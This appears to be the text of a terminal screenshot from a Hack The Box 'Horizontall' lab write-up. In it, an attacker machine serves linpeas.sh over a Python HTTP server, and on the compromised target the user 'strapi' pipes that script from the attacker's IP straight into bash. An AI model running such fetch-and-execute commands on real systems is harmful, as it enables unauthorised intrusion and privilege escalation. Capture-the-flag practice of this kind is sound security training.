 ┌───[us-free-1]─[10.10.14.59]─[root@parrot]─[~/Desktop/HTB/Horizontall]
└──╼ [★]$ ls
change_admin_password.py  linpeas.sh  nmap  notes
┌───[us-free-1]─[10.10.14.59]─[root@parrot]─[~/Desktop/HTB/Horizontall]
└──╼ [★]$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.105 - - [29/Aug/2021 03:06:59] "GET /linpeas.sh HTTP/1.1" 200 -
strapi@horizontall:/home/developer$ curl 10.10.14.59/linpeas.sh | bash [31/439]
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
  0  322k    0  2690    0     0  15112      0  0:00:21 --:--:--  0:00:21 15027